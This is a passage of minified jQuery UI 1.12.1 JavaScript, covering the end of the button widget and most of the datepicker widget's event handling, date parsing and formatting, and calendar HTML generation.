},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next 